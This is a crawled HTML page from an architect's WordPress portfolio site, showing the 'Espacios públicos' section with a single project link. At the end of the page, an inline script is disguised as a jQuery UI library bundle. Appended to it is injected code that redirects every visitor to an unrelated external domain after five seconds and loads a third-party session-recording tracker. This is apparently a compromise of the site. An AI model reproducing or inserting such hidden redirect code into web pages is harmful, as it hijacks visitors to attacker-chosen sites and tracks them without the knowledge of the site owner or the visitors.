

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.eugeniaanaya.com.ar/espacios-publicos/
body_size: 4689
content:
<!doctype html>
<html lang="es-ES">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
<!-- Mobile viewport optimized -->
<meta name="viewport" content="width=device-width,initial-scale=1">

<!-- Favicon -->
<link rel="shortcut icon" href="http://www.eugeniaanaya.com.ar/wp-content/uploads/2015/03/favicon-2015.png" />

<!-- Title -->
<title>Espacios públicos</title>

<!-- Stylesheet -->	
<link rel="stylesheet" href="http://www.eugeniaanaya.com.ar/wp-content/themes/hatch/style.css" type="text/css" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.eugeniaanaya.com.ar/xmlrpc.php" />

<!-- WP Head -->
<meta name="generator" content="WordPress 4.2.38" />
<meta name="template" content="Hatch 0.1.8" />
<link rel="alternate" type="application/rss+xml" title="Eugenia Anaya &raquo; Feed" href="http://www.eugeniaanaya.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eugenia Anaya &raquo; RSS de los comentarios" href="http://www.eugeniaanaya.com.ar/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.eugeniaanaya.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.38"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='nextgen_gallery_related_images-css'  href='http://www.eugeniaanaya.com.ar/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/nextgen_gallery_related_images.css?ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.eugeniaanaya.com.ar/wp-content/themes/hatch/style.css?ver=0.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.eugeniaanaya.com.ar/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=4.2.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='hatch_fancybox-stylesheet-css'  href='http://www.eugeniaanaya.com.ar/wp-content/themes/hatch/js/fancybox/jquery.fancybox-1.3.4.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='font-droid-sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans&#038;ver=1' type='text/css' media='screen' />
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/www.eugeniaanaya.com.ar\/photocrati_ajax","wp_home_url":"http:\/\/www.eugeniaanaya.com.ar","wp_site_url":"http:\/\/www.eugeniaanaya.com.ar","wp_root_url":"http:\/\/www.eugeniaanaya.com.ar","wp_plugins_url":"http:\/\/www.eugeniaanaya.com.ar\/wp-content\/plugins","wp_content_url":"http:\/\/www.eugeniaanaya.com.ar\/wp-content","wp_includes_url":"http:\/\/www.eugeniaanaya.com.ar\/wp-includes\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.eugeniaanaya.com.ar/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.js?ver=4.2.38'></script>
<script type='text/javascript' src='http://www.eugeniaanaya.com.ar/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.eugeniaanaya.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.eugeniaanaya.com.ar/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/persist.js?ver=4.2.38'></script>
<script type='text/javascript' src='http://www.eugeniaanaya.com.ar/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/store.js?ver=4.2.38'></script>
<script type='text/javascript' src='http://www.eugeniaanaya.com.ar/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ngg_store.js?ver=4.2.38'></script>
<script type='text/javascript' src='http://www.eugeniaanaya.com.ar/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=4.2.38'></script>
<script type='text/javascript' src='http://www.eugeniaanaya.com.ar/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=4.2.38'></script>
<script type='text/javascript' src='http://www.eugeniaanaya.com.ar/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=4.2.38'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.eugeniaanaya.com.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.eugeniaanaya.com.ar/wp-includes/wlwmanifest.xml" /> 
<link rel='canonical' href='http://www.eugeniaanaya.com.ar/espacios-publicos/' />
<link rel='shortlink' href='http://www.eugeniaanaya.com.ar/?p=442' />
<style type="text/css">#header{
margin-bottom: 3px;
box-shadow: 0px 0px 5px 0px;
}

body{
        background-image: url(../wp-content/fondo.jpg);
}

#content, .singular-page.page-template-fullwidth #content {
	float: left;
	width: 100%;
	margin: 0 0 0 0;
	padding: 20px 5px 20px 20px;
	min-height: 500px;
	background-color: white;
	opacity: 0.9;
}</style><!-- <meta name="NextGEN" version="2.0.66.37" /> -->

<!-- Style settings -->
<style type="text/css" media="all">
html { font-size: 17px; }
body { font-family: Droid Sans, serif; }
a, a:visited, #footer a:hover, .entry-title a:hover { color: #abada4; }
a:hover, a:focus { color: #000; }
</style>

</head>

<body class="wordpress ltr es_ES parent-theme y2026 m02 d01 h09 sunday logged-out singular singular-page singular-page-442 page-template-default">

	
	<div id="container">

		<div id="header">
			<div class="wrap-header">
				
					<div id="branding">
						
						<div id="site-title">
<a href="http://www.eugeniaanaya.com.ar" title="Eugenia Anaya" rel="Home">
<img class="logo" src="http://www.eugeniaanaya.com.ar/wp-content/uploads/2015/03/logo-2015-horizontal-chico.png" alt="Eugenia Anaya" />
</a>
</div>
						
												
					</div><!-- #branding -->
					
					
	
	<div id="menu-primary" class="menu-container">

		
		<div class="menu"><ul id="menu-primary-items" class=""><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-46"><a href="#">Trabajos</a>
<ul class="sub-menu">
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="http://www.eugeniaanaya.com.ar/espacios-urbanos/">Espacios urbanos</a></li>
	<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="http://www.eugeniaanaya.com.ar/espacios-suburbanos/">Espacios suburbanos</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-442 current_page_item menu-item-444"><a href="http://www.eugeniaanaya.com.ar/espacios-publicos/">Espacios públicos</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://www.eugeniaanaya.com.ar/presentacion-de-proyectos/">Presentación de proyectos</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="http://www.eugeniaanaya.com.ar/publicaciones/">Publicaciones</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50"><a href="#">Perfil</a>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://www.eugeniaanaya.com.ar/biografia/">Biografía</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://www.eugeniaanaya.com.ar/servicios/">Servicios</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="http://www.eugeniaanaya.com.ar/forma-de-trabajo/">Forma de trabajo</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="http://www.eugeniaanaya.com.ar/contacto/">Contacto</a></li>
</ul></div>
		
	</div><!-- #menu-primary .menu-container -->

	
				

					
							</div>
		</div><!-- #header -->

		<div class="wrap">

				
	
				
				
			<div id="main">
	
				
	
	<div id="content">

		
		<div class="hfeed">

			
				
					
					<div id="post-442" class="hentry page publish post-1 odd author-root">

						
						<h1 class='page-title entry-title'>Espacios públicos</h1>
						<div class="entry-content">
							<div class="lcp_content"><div class="categ"><a href="http://www.eugeniaanaya.com.ar/plaza-1810/" title="Plaza 1810"><img width="150" height="150" src="http://www.eugeniaanaya.com.ar/wp-content/uploads/2014/12/3-150x150.jpg" class="attachment-thumbnail wp-post-image" alt="3" /></a><br /><a href="http://www.eugeniaanaya.com.ar/plaza-1810/" title="Plaza 1810">Plaza 1810</a><br />  </div></div>
													</div><!-- .entry-content -->

						<div class="entry-meta"></div>
						
					</div><!-- .hentry -->

					
										
					
				
			
		</div><!-- .hfeed -->

		
	</div><!-- #content -->

	
				
				
		</div><!-- #main -->

		
				

		
		<div id="footer">

			
			<div class="footer-content">
				
				
				
			</div>

			
		</div><!-- #footer -->

				
		</div><!-- .wrap -->

	</div><!-- #container -->

		
	<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://www.eugeniaanaya.com.ar/wp-content/themes/hatch/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.eugeniaanaya.com.ar/wp-content/themes/hatch/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.eugeniaanaya.com.ar/wp-content/themes/hatch/js/footer-scripts.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.eugeniaanaya.com.ar/wp-content/themes/hatch/library/js/drop-downs.min.js?ver=20130805'></script>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

</body>
</html>